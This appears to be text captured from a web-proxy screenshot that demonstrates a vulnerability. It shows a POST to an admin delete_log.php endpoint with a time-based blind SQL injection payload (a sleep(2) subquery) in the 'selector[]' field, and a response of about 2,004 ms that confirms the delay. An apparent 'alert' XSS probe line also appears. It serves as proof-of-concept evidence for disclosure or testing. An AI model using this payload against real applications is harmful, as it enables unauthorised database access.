 Request
Pretty Raw Hex \n
1 POST /cman/admin/delete_log.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 X-Requested-With: XMLHttpRequest
4 Referer: http://192.168.31.163/cman/admin
5 Cookie: PHPSESSID=s0ru5ue90orbd43kasmu6rogh3
6 Content-Length: 207
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 delete_kid=1&delete_log=1&delete_member=1&delete_message=
20&delete_student=1&delete_teen=1&delete_user=zbdrariI&
delete_user_log=zbdrariI&example_length=1&selector[]=
'%2B(select(0)from(select(sleep(2)))v)%2B'
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.15.11
3 Date: Mon, 08 Apr 2024 14:55:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 location: activity_log.php
8 Content-Length: 0
9
10
alert(9104)
0 matches
INSPECTOR
Done
218 bytes | 2,004 millis